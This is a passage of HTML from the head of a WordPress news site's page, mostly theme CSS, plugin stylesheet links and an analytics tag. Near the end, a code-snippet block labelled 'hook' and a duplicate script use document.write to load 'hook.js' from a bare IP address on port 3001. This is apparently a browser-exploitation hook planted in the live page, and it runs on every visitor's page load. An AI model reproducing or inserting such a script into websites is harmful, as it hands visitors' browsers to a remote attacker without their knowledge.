0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
